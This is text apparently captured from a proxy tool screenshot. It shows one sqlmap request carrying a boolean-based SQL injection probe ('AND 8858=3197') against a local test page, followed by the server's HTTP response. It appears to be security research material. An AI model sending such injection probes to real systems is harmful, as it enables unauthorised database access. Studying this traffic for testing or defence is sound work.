 Request
Raw Params Headers Hex
GET /sqlmap/mysql/get_int_rand.php?id=1%20AND%208858%3D3197
HTTP/1.1
Host: 127.0.0.1:10080
Accept: */*
User-Agent: sqlmap/1.1.7.15#dev (http://sqlmap.org)
Connection: close
Cache-Control: no-cache
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 23 Oct 2018 03:32:31 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.25
Vary: Accept-Encoding
Content-Length: 112
Connection: close
Content-Type: text/html
<html><body>
<b>SQL results:</b>
<table border="1">
</table>
</body></html><br>static line<br>UGfXbNaBpGahIOJGXR
Seebug